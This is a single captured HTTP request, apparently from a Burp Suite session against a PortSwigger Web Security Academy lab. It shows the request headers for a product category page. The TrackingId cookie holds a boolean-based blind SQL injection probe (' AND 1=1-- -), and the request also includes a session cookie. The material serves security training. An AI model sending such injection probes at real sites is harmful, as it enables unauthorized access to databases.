 Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3e005b0481bf808284c5ee005e00c7.web-security-academy.net
3 Cookie: TrackingId=rU9oSAoIqZqeG06b' AND 1=1-- -; session=
4 NGaYEZYg0SqKty5YUwwvsvDBUyTNc1pk
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a3e005b0481bf808284c5ee005e00c7.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17